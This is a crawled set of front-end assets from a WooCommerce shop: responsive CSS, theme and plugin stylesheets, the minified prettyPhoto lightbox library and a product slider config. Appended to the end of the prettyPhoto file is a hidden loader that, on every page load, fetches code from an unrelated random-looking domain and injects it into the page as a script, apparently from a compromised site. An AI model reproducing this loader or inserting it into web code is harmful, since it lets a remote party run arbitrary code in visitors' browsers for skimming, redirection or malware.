.list-cat-childrent {
    border-top: 1px solid #e5e5e5;
}
.main-featured-left .item-featured-product:last-child{
    border-right:none;
}
.featured-product2.pink-box .list-cat-childrent {
    padding-top: 15px;
}
.tags-featured-product a {
    margin-left: 15px;
}
.list-child-category li {
    border-bottom: 1px solid #e5e5e5;
}
.list-child-category li:last-child{
    border:none;
} 
.list-child-category ul{
    padding:0;
}
.hot-news-ticker {
    display: none;
}
}
/*End Screen 480*/
@media (max-width: 360px){
.latest-testimo-tab .latest-post-info {
    padding-top: 0;
}
.search-form4 .select-category {
    display: none;
}
.header-cat-parent a {
    display: block;
    padding:5px 0px;
    font-weight:700;
}
.smart-search.search-form4 {
    padding-left: 0;
    border-left: 1px solid #e5e5e5;
}
.hot-deal-tab-title li {
    display: block;
    margin-bottom: 10px;
    margin-right: 0;
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 10px;
}
.hot-deal-tab-title li:last-child{
    border:none;
    margin:0;
    padding:0;
}
.hot-deal-tab-title {
    padding-right: 20px;
}
.popular-cat-title.popular-cat-label > ul li {
    display: block;
}
.deal-cat-title li {
    display: block;
    margin: 10px 0;
}
.item-banner8 .banner-info{
    display:none;
}
.item-box-filter {
    width:100%!important;
}
.attr-product label {
    display: block;
    margin-bottom: 10px;
}
.attr-info .addcart-link,.product-social-extra {
    margin: 10px 0 0;
}
.icon-table-detail {
    width: 40px;
}
.item-tags-category h2{
    display:block;
    margin-bottom:20px;
}
.item-tags-category ul {
    display: block;
    padding: 0 0 10px;
}
.post-info-extra {
    display: none;
}
.item-post-full .post-title {
    font-size: 18px;
}
.search-form2 .select-category {
    display: none;
}
.smart-search.search-form2 {
    margin: 0;
    padding: 0;
}
.top-info.top-info3 {
    display: none;
}
.mini-cart.mini-cart-3 .content-mini-cart{
    right:auto;
    left:0;
    width:290px;
}
.mobile-access-col2 .mobile-access-thumb {
    width: 100%;
}
.mobile-access-col2 .product-info3 {
    padding-left: 0;
    padding-top: 0;
    width: 100%;
}
.payment4.payment-method > label {
    margin: 0 0 10px 10px;
    display: block;
}
.gallery-control a {
    height: 24px;
    line-height: 24px;
    margin-top: -50px;
    width: 24px;
}
.list-button-box2 .bt-link ,.list-button-box1 .bt-link{
    margin-left: 15px;
}
.btn-circle-box {
    margin: 10px 15px;
}
.circle2 ,.pie-chart,.circle1{
    float: none;
    margin: 10px auto !important;
}
.info-testimo-author {
    top: 25px;
}
.quick-category {
    text-align: left;
}
.header-product-filter .toggle-link-filter {
    position: static;
    display: block;
    padding: 15px 20px;
}
.header-product-filter h2 span {
    display: block;
}
.newsletter-footer.newsletter-footer8 {
    padding: 15px;
}
.list-product-cat .item-product9 {
    float: none;
    width: auto;
}
.list-outlet-left {
    padding-left: 30px!important;
}
.quick-category a {
    border-right: none;
    display: block;
    margin-right: 0;
    padding-right: 0;
}
.category-filter-title li {
    display: block;
    margin: 0;
}
.header-nav2{
    border:none;
    margin-top: -40px;
}
.header2 {
    padding: 25px 0 0 0;
}
}
/*End Screen 360*/
@media (max-width: 320px){
.contact-top7 > li:first-child {
    border-right: none;
    margin-right: 0;
    padding-right: 0;
}
.super-deal-countdown {
    margin-left: -10px;
}
.bt-loadmore {
    max-width: 260px;
}
.product-social-extra a {
    margin-right: 4px;
}
.detail-gallery .carousel a {
    width: 60px;
}
.large-cat-info,.large-cat-thumb {
    width: 100%;
}
.box-category10 .info-price span{
    display:inline-block;
}
.top-extra-link > a {
    padding: 0 28px;
}
}
/*End Screen 320*/

--- FILE ---
content_type: text/css
request_url: https://shopatraffles.com/wp-content/themes/aloshop/style.css
body_size: 84
content:
/*
Theme Name: Aloshop
Theme URI: http://7uptheme.com/wordpress/aloshop
Author: the 7up WordPress team
Author URI: http://themeforest.net/user/7-up
Description: The reponsive shop WordPress theme
Version: 3.9.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: e-commerce, blog, grid-layout, two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, threaded-comments
Text Domain: aloshop
*/

--- FILE ---
content_type: text/css
request_url: https://shopatraffles.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css
body_size: 546
content:
/*!
 * WooCommerce Variation Swatches v1.0.55 
 * 
 * Author: Emran Ahmed ( emran.bd.08@gmail.com ) 
 * Date: 3/20/2019, 4:05:27 PM
 * Released under the GPLv3 license.
 */
.variable-items-wrapper [data-wvstooltip]{position:relative;cursor:pointer;outline:none}.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper [data-wvstooltip]:before{visibility:hidden;opacity:0;pointer-events:none;box-sizing:inherit;position:absolute;bottom:130%;left:50%;z-index:999;-webkit-transform:translateZ(0);transform:translateZ(0)}.variable-items-wrapper [data-wvstooltip]:before{margin-bottom:5px;margin-left:-50px;padding:7px;min-width:100px;border-radius:3px;background-color:#000;background-color:rgba(51,51,51,.9);color:#fff;content:attr(data-wvstooltip);text-align:center;font-size:14px;line-height:1.2}.variable-items-wrapper [data-wvstooltip]:after{margin-left:-5px;width:0;border-top:5px solid #000;border-top:5px solid rgba(51,51,51,.9);border-right:5px solid transparent;border-left:5px solid transparent;content:" ";font-size:0;line-height:0}.variable-items-wrapper [data-wvstooltip]:active:after,.variable-items-wrapper [data-wvstooltip]:active:before,.variable-items-wrapper [data-wvstooltip]:focus:after,.variable-items-wrapper [data-wvstooltip]:focus:before,.variable-items-wrapper [data-wvstooltip]:hover:after,.variable-items-wrapper [data-wvstooltip]:hover:before{bottom:120%;visibility:visible;opacity:1}.variable-items-wrapper .image-tooltip-wrapper{position:absolute;bottom:140%;border-width:2px;border-style:solid;box-shadow:0 7px 15px rgba(0,0,0,.3);line-height:0;visibility:hidden;opacity:0;pointer-events:none;transition:all .2s linear;z-index:999}.variable-items-wrapper .image-tooltip-wrapper img{border-radius:0!important}.variable-items-wrapper .image-tooltip-wrapper:after{content:"";bottom:-16px;display:block;position:absolute;border-radius:0!important;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border:8px solid transparent}.variable-items-wrapper .variable-item:active .image-tooltip-wrapper,.variable-items-wrapper .variable-item:focus .image-tooltip-wrapper,.variable-items-wrapper .variable-item:hover .image-tooltip-wrapper{bottom:130%;visibility:visible;opacity:1}

--- FILE ---
content_type: application/javascript
request_url: https://shopatraffles.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js
body_size: 7609
content:
!function(w){function b(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag=hashtag&&hashtag.replace(/<|>/g,""),hashtag}function k(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");e=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==e?"":e[1]}w.prettyPhoto={version:"3.1.6"},w.fn.prettyPhoto=function(e){e=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="https://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},e);var i,t,p,o,a,s,n,l=this,r=!1,d=w(window).height(),h=w(window).width();function c(){w(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(d/2-i.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:i.contentHeight,width:i.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:h/2-i.containerWidth/2<0?0:h/2-i.containerWidth/2,width:i.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(i.height).width(i.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==f(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(i.resized?w("a.pp_expand,a.pp_contract").show():w("a.pp_expand").hide()),!settings.autoplay_slideshow||n||t||w.prettyPhoto.startSlideshow(),settings.changepicturecallback(),t=!0}),isSet&&settings.overlay_gallery&&"image"==f(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((i.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,w.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave"),e.ajaxcallback()}function _(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){w(".pp_loaderIcon").show(),t()})}function g(t,e){if(resized=!1,m(t,e),imageWidth=t,imageHeight=e,(h<s||d<a)&&doresize&&settings.allow_resize&&!r){for(resized=!0,fitting=!1;!fitting;)h<s?(imageWidth=h-200,imageHeight=e/t*imageWidth):d<a?(imageHeight=d-200,imageWidth=t/e*imageHeight):fitting=!0,a=imageHeight,s=imageWidth;(h<s||d<a)&&g(s,a),m(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(a),containerWidth:Math.floor(s)+2*settings.horizontal_padding,contentHeight:Math.floor(p),contentWidth:Math.floor(o),resized:resized}}function m(t,e){t=parseFloat(t),e=parseFloat(e),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(w("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(w("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),p=e+detailsHeight,o=t,a=p+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),s=t}function f(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function u(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=v(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=d/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>d)return;$pp_pic_holder.css({top:projectedTop,left:h/2+scroll_pos.scrollLeft-contentwidth/2})}}function v(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function y(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),w("body").append(settings.markup),$pp_pic_holder=w(".pp_pic_holder"),$ppt=w(".ppt"),$pp_overlay=w("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var t=0;t<pp_images.length;t++)img_src=pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",pp_images[t]):(classname="default",""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=w(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return w.prettyPhoto.changeGalleryPage("next"),w.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return w.prettyPhoto.changeGalleryPage("previous"),w.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(t){w(this).find("a").click(function(){return w.prettyPhoto.changePage(t),w.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return w.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:w(document).height(),width:w(window).width()}).bind("click",function(){settings.modal||w.prettyPhoto.close()}),w("a.pp_close").bind("click",function(){return w.prettyPhoto.close(),!1}),settings.allow_expand&&w("a.pp_expand").bind("click",function(t){return doresize=w(this).hasClass("pp_expand")?(w(this).removeClass("pp_expand").addClass("pp_contract"),!1):(w(this).removeClass("pp_contract").addClass("pp_expand"),!0),_(function(){w.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return w.prettyPhoto.changePage("previous"),w.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return w.prettyPhoto.changePage("next"),w.prettyPhoto.stopSlideshow(),!1}),u()}return doresize=!0,scroll_pos=v(),w(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){u(),d=w(window).height(),h=w(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(w(document).height()).width(h)}),e.keyboard_shortcuts&&w(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:w.prettyPhoto.changePage("previous"),t.preventDefault();break;case 39:w.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||w.prettyPhoto.close(),t.preventDefault()}}),w.prettyPhoto.initialize=function(){return settings=e,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=w(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(l,function(t,e){if(-1!=w(t).attr(settings.hook).indexOf(theRel))return w(t).attr("href")}):w.makeArray(w(this).attr("href")),pp_titles=isSet?jQuery.map(l,function(t,e){if(-1!=w(t).attr(settings.hook).indexOf(theRel))return w(t).find("img").attr("alt")?w(t).find("img").attr("alt"):""}):w.makeArray(w(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(l,function(t,e){if(-1!=w(t).attr(settings.hook).indexOf(theRel))return w(t).attr("title")?w(t).attr("title"):""}):w.makeArray(w(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(w(this).attr("href"),pp_images),rel_index=isSet?set_position:w("a["+settings.hook+"^='"+theRel+"']").index(w(this)),y(),settings.allow_resize&&w(window).bind("scroll.prettyphoto",function(){u()}),w.prettyPhoto.open(),!1},w.prettyPhoto.open=function(t){return"undefined"==typeof settings&&(settings=e,pp_images=w.makeArray(t),pp_titles=arguments[1]?w.makeArray(arguments[1]):w.makeArray(""),pp_descriptions=arguments[2]?w.makeArray(arguments[2]):w.makeArray(""),isSet=1<pp_images.length,set_position=arguments[3]?arguments[3]:0,y(t.target)),settings.hideflash&&w("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),1<w(pp_images).length?w(".pp_nav").show():w(".pp_nav").hide(),w(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+w(pp_images).length),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(k("width",pp_images[set_position]))?k("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(k("height",pp_images[set_position]))?k("height",pp_images[set_position]):settings.default_height.toString(),r=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(w(window).height()*parseFloat(movie_height)/100-150),r=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(w(window).width()*parseFloat(movie_width)/100-150),r=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,f(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<w(pp_images).length-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){i=g(imgPreloader.width,imgPreloader.height),c()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),w.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":i=g(movie_width,movie_height),movie_id=k("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],0<movie_id.indexOf("?")&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),0<movie_id.indexOf("&")&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,k("rel",pp_images[set_position])?movie+="?rel="+k("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":i=g(movie_width,movie_height),movie_id=pp_images[set_position];var t=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="//player.vimeo.com/video/"+t[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=i.width+"/embed/?moog_width="+i.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,i.height).replace(/{path}/g,movie);break;case"quicktime":(i=g(movie_width,movie_height)).height+=15,i.contentHeight+=15,i.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":i=g(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":i=g(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,i=g(movie_width,movie_height),doresize=!0,skipInjection=!0,w.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,c()});break;case"custom":i=g(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=w(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(w("body")).show(),doresize=!1,i=g(w(myClone).width(),w(myClone).height()),doresize=!0,w(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,w(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,c())}),!1},w.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,set_position<0&&(set_position=w(pp_images).length-1)):"next"==t?(set_position++,set_position>w(pp_images).length-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize=doresize||!0,settings.allow_expand&&w(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),_(function(){w.prettyPhoto.open()})},w.prettyPhoto.changeGalleryPage=function(t){"next"==t?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==t?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},w.prettyPhoto.startSlideshow=function(){void 0===n?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return w.prettyPhoto.stopSlideshow(),!1}),n=setInterval(w.prettyPhoto.startSlideshow,settings.slideshow)):w.prettyPhoto.changePage("next")},w.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return w.prettyPhoto.startSlideshow(),!1}),clearInterval(n),n=undefined},w.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(w.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),w("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){w(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&w("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),w(this).remove(),w(window).unbind("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,t=!1,delete settings}))},!pp_alreadyInitialized&&b()&&(pp_alreadyInitialized=!0,hashIndex=b(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){w("a["+e.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",w.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: application/javascript
request_url: https://shopatraffles.com/wp-content/plugins/woo-product-slider/public/assets/js/slick-config.js
body_size: 6
content:
jQuery(document).ready(function ($) {

    $('.wps-product-section').each(function (index) {

        var custom_id = $(this).attr('id');

        if (custom_id != '') {
            jQuery('#' + custom_id).slick({
                infinite: true,
                prevArrow: "<div class='slick-prev'><i class='sp-wps-font-icon icon-angle-left'></i></div>",
                nextArrow: "<div class='slick-next'><i class='sp-wps-font-icon icon-angle-right'></i></div>",
                slidesToScroll: 1,

            }); // Slick end

        }
    });

});
